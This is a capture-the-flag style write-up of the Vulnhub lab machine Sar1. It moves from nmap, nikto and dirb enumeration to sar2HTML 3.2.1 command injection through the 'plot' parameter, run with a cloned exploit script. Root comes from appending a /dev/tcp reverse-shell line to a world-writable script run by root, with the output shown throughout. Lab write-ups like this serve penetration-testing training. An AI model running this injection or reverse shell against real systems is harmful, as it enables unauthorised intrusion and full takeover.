Write-up Sar1 on Vulnhub
In this post we discuss how the vulnerable machine Sar1 from Vulnhub can be hacked This is a vulnerable machine from the famous TJnull list for preparing for the OSCP exam!
So, let’s get started and see if we can pwn this machine!
Enumeration
We should check our own IP address and add it to our notes since we will need it for a reverse shell probably.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(emvee㉿kali)-[~]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:c8:57:62 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.14/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
valid_lft 475sec preferred_lft 475sec
inet6 fe80::a00:27ff:fec8:5762/64 scope link noprefixroute
valid_lft forever preferred_lft forever
Now let’s check for the IP address of our target with arp-scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(emvee㉿kali)-[~]
└─$ sudo arp-scan --localnet
[sudo] password for emvee:
Interface: eth0, type: EN10MB, MAC: 08:00:27:c8:57:62, IPv4: 10.0.2.14
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
10.0.2.1 52:54:00:12:35:00 QEMU
10.0.2.2 52:54:00:12:35:00 QEMU
10.0.2.3 08:00:27:cb:fa:02 PCS Systemtechnik GmbH
10.0.2.22 08:00:27:1c:c6:9a PCS Systemtechnik GmbH
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 2.075 seconds (123.37 hosts/sec). 4 responded
Almost forgotten, we should have created a project directory for this vulnerable machine. So let’s create it before we start hacking our way into the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(emvee㉿kali)-[~]
└─$ cd Documents
┌──(emvee㉿kali)-[~/Documents]
└─$ mkdir Vulnhub
┌──(emvee㉿kali)-[~/Documents]
└─$ cd Vulnhub
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ mkdir Sar1
┌──(emvee㉿kali)-[~/Documents/Vulnhub]
└─$ cd Sar1
We had identified the IP address of the target, so let’s assign it to a variable in the CLI.
1
2
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ ip=10.0.2.22
A quick ping request can help us identifying the Operating System.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ ping $ip -c 3
PING 10.0.2.22 (10.0.2.22) 56(84) bytes of data.
64 bytes from 10.0.2.22: icmp_seq=1 ttl=64 time=2.70 ms
64 bytes from 10.0.2.22: icmp_seq=2 ttl=64 time=1.10 ms
64 bytes from 10.0.2.22: icmp_seq=3 ttl=64 time=1.28 ms
--- 10.0.2.22 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 1.096/1.693/2.704/0.718 ms
Based on the ttl value, we can assume that this machine is running on a Linux Operating System. Now let’s run a simple port scan to identify open ports.
1
2
3
4
5
6
7
8
9
10
11
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ nmap $ip -T4 -sC
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-27 21:23 CET
Nmap scan report for 10.0.2.22
Host is up (0.00074s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
80/tcp open http
|_http-title: Apache2 Ubuntu Default Page: It works
Nmap done: 1 IP address (1 host up) scanned in 3.40 seconds
It looks like there is one port open
- Port 80
- Apache
- Title: Apache2 Ubuntu Default Page: It works
Let’s run a more advanced scan to identify versions.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ sudo nmap -sC -sV -T4 -p- $ip
Starting Nmap 7.92 ( https://nmap.org ) at 2023-02-27 21:24 CET
Nmap scan report for 10.0.2.22
Host is up (0.00028s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:1C:C6:9A (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.26 seconds
After nmap has finished scanning we can see some more information. Let’s add the following to our notes:
- Linux, probably Ubuntu
- Port 80
- Apache 2.4.29
- Title: Apache2 Ubuntu Default Page: It works
Let’s try to identify some technologies used on the webserver with whatweb.
1
2
3
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ whatweb http://$ip
http://10.0.2.22 [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.0.2.22], Title[Apache2 Ubuntu Default Page: It works]
A bit disappointing, w edid not discover anything useful yet. Perhaps the old Nikto can help us here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ nikto -h $ip
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.0.2.22
+ Target Hostname: 10.0.2.22
+ Target Port: 80
+ Start Time: 2023-02-27 21:26:40 (GMT1)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 59558e1434548, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: OPTIONS, HEAD, GET, POST
+ /phpinfo.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 7915 requests: 0 error(s) and 9 item(s) reported on remote host
+ End Time: 2023-02-27 21:27:57 (GMT1) (77 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Well, nikto did discover something, let’s keep the following in our mind:
- phpinfo.php
Before we visit this page in the browser it is a good idea to start enumerating directories on the webserver.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ dirb http://$ip
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Mon Feb 27 21:30:44 2023
URL_BASE: http://10.0.2.22/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.0.2.22/ ----
+ http://10.0.2.22/index.html (CODE:200|SIZE:10918)
+ http://10.0.2.22/phpinfo.php (CODE:200|SIZE:95437)
+ http://10.0.2.22/robots.txt (CODE:200|SIZE:9)
+ http://10.0.2.22/server-status (CODE:403|SIZE:274)
-----------------
END_TIME: Mon Feb 27 21:30:51 2023
DOWNLOADED: 4612 - FOUND: 4
Another files has been found what might be interesting. So let’s write the following items to our notes:
- phpinfo.php
- robots.txt
Let’s check robots.txt. It mighr help us identify something juicy.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ curl http://$ip/robots.txt
sar2HTML
Another directory has been identified. Let’s check it with curl.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ curl http://$ip/sar2HTML
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://10.0.2.22/sar2HTML/">here</a>.</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at 10.0.2.22 Port 80</address>
</body></html>
Let’s check with the browser to see what it looks like since it is getting redirected. 
It looks like we can idenitfy a version of the application. We should add this to our notes.
- sar2HTML version 3.2.1
Next we should check if there are known exploits available for this application.
1
2
3
4
5
6
7
8
9
10
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ searchsploit sar2html
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
sar2html 3.2.1 - 'plot' Remote Code Execution | php/webapps/49344.py
Sar2HTML 3.2.1 - Remote Command Execution | php/webapps/47204.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
It looks like there is a Remote Code Execution possible. Let’s copy the exploit to our project directory and inspect the exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ searchsploit -m 47204
Exploit: Sar2HTML 3.2.1 - Remote Command Execution
URL: https://www.exploit-db.com/exploits/47204
Path: /usr/share/exploitdb/exploits/php/webapps/47204.txt
File Type: ASCII text
Copied to: /home/emvee/Documents/Vulnhub/Sar1/47204.txt
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ cat 47204.txt
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.
It looks like a simple exploit. Let’s try a simple command like whoami to see if it works.
It looks like it works, let’s try to find another exploit that can help us with a reverse shell. The search query I used is:
1
https://www.google.com/search?q=sar2html+rce
One of the results came back with Google is:
1
https://github.com/AssassinUKG/sar2HTML
After reading the exploit on the Github site I decided to git clone the exploit to my project directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ git clone https://github.com/AssassinUKG/sar2HTML.git
Cloning into 'sar2HTML'...
remote: Enumerating objects: 43, done.
remote: Counting objects: 100% (43/43), done.
remote: Compressing objects: 100% (40/40), done.
remote: Total 43 (delta 11), reused 0 (delta 0), pack-reused 0
Receiving objects: 100% (43/43), 149.12 KiB | 2.16 MiB/s, done.
Resolving deltas: 100% (11/11), done.
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ cd sar2HTML
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1/sar2HTML]
└─$ ls
assets README.md sar2HTMLshell.py
Initial access
Now we can try to get a reverse shell with exploit cloned from Github.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1/sar2HTML]
└─$ python3 sar2HTMLshell.py -ip $ip -rip 10.0.2.15 -pe sar2HTML
_____ _ _ ________ ___ _
/ __ \| | | |_ _| \/ || |
___ __ _ _ __`' / /'| |_| | | | | . . || |
/ __|/ _` | '__| / / | _ | | | | |\/| || |
\__ \ (_| | | ./ /___| | | | | | | | | || |____
|___/\__,_|_| \_____/\_| |_/ \_/ \_| |_/ \_____/
The Host Appears Vulnerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> whoami
------- Results -------
www-data
$\cmd>
So we can run command now, so let’s get started enumerating on the victim.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
$\cmd> uname -a
------- Results -------
Linux sar 5.0.0-23-generic #24~18.04.1-Ubuntu SMP Mon Jul 29 16:12:28 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$\cmd> cat /etc/issue
------- Results -------
Ubuntu 18.04.3 LTS \n \l
$\cmd> cat /etc/passwd
------- Results -------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin
cups-pk-helper:x:110:116:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
whoopsie:x:112:117::/nonexistent:/bin/false
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false
geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin
gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false
love:x:1000:1000:love,,,:/home/love:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:122:127:MySQL Server,,,:/nonexistent:/bin/false
It looks like there is just one user on the target. We should try to enumerate the home directory of this user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
$\cmd> ls /home -ahlR
------- Results -------
/home:
total 12K
drwxr-xr-x 3 root root 4.0K Oct 20 2019 .
drwxr-xr-x 24 root root 4.0K Oct 20 2019 ..
drwxr-xr-x 17 love love 4.0K Oct 21 2019 love
/home/love:
total 92K
drwxr-xr-x 17 love love 4.0K Oct 21 2019 .
drwxr-xr-x 3 root root 4.0K Oct 20 2019 ..
-rw------- 1 love love 3.1K Oct 21 2019 .ICEauthority
-rw------- 1 love love 48 Oct 21 2019 .bash_history
-rw-r--r-- 1 love love 220 Oct 20 2019 .bash_logout
-rw-r--r-- 1 love love 3.7K Oct 20 2019 .bashrc
drwx------ 13 love love 4.0K Oct 21 2019 .cache
drwx------ 13 love love 4.0K Oct 20 2019 .config
drwx------ 3 root root 4.0K Oct 20 2019 .dbus
drwx------ 3 love love 4.0K Oct 20 2019 .gnupg
drwx------ 2 root root 4.0K Oct 20 2019 .gvfs
drwx------ 3 love love 4.0K Oct 20 2019 .local
-rw-r--r-- 1 love love 807 Oct 20 2019 .profile
-rw-r--r-- 1 root root 66 Oct 20 2019 .selected_editor
drwx------ 2 love love 4.0K Oct 20 2019 .ssh
-rw-r--r-- 1 love love 0 Oct 20 2019 .sudo_as_admin_successful
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Desktop
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Documents
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Downloads
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Music
drwxr-xr-x 2 love love 4.0K Oct 21 2019 Pictures
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Public
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Templates
drwxr-xr-x 2 love love 4.0K Oct 20 2019 Videos
/home/love/Desktop:
total 12K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
-rw-r--r-- 1 love love 33 Oct 20 2019 user.txt
/home/love/Documents:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Downloads:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Music:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Pictures:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 21 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Public:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Templates:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
/home/love/Videos:
total 8.0K
drwxr-xr-x 2 love love 4.0K Oct 20 2019 .
drwxr-xr-x 17 love love 4.0K Oct 21 2019 ..
$\cmd>
Probably not intended, but it is possible to read the user flag as www-data. So let’s capture the user flag.
1
2
3
4
$\cmd> cat //home/love/Desktop/user.txt
------- Results -------
427a7e47deb4a8649c7cab38df232b52
Next we should check the files in the level above the current working directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
$\cmd> ls -la ../
------- Results -------
total 40
drwxr-xr-x 3 www-data www-data 4096 Oct 21 2019 .
drwxr-xr-x 4 www-data www-data 4096 Oct 21 2019 ..
-rwxr-xr-x 1 root root 22 Oct 20 2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20 2019 index.html
-rw-r--r-- 1 www-data www-data 21 Oct 20 2019 phpinfo.php
-rw-r--r-- 1 root root 9 Oct 21 2019 robots.txt
drwxr-xr-x 4 www-data www-data 4096 Oct 20 2019 sar2HTML
-rwxrwxrwx 1 www-data www-data 30 Oct 21 2019 write.sh
$\cmd>
There are two bash scripts in the directory.
finally.shis owned byrootand not writeablewrite.shis owned bywww-dataand writeable.
Both files are interesting, but let’s inspect the first bash script what is owned by the root user.
1
2
3
4
5
6
7
8
9
10
11
12
$\cmd> cat ../finally.sh
------- Results -------
#!/bin/sh
./write.sh
$\cmd> cat ../write.sh
------- Results -------
#!/bin/sh
touch /tmp/gateway
$\cmd>
The bash scripts execute write.sh. This file could be written by us as www-data user. So let’s add a reverse shell command to the write.sh file.
Privilege escalation
First we should create a listener with netcat.
1
2
3
4
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ nc -lvp 4321
listening on [any] 4321 ...
Now we should append the bash script with our reverse shell command.
1
2
3
4
5
6
$ echo 'sh -i >& /dev/tcp/10.0.2.14/4321 0>&1' >> write.sh
$ cat write.sh
#! /bin/sh
sh -i >& /dev/tcp/10.0.2.14/4321 0>&1
Now we have to wait a bit before our reverse shell is executed. So let’s keep an eye on our netcat listener.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(emvee㉿kali)-[~/Documents/Vulnhub/Sar1]
└─$ nc -lvp 4321
listening on [any] 4321 ...
10.0.2.22: inverse host lookup failed: Unknown host
connect to [10.0.2.14] from (UNKNOWN) [10.0.2.22] 43920
sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
66f93d6b2ca96c9ad78a8a9ba0008e99
#
We pwned the vulnerable machine!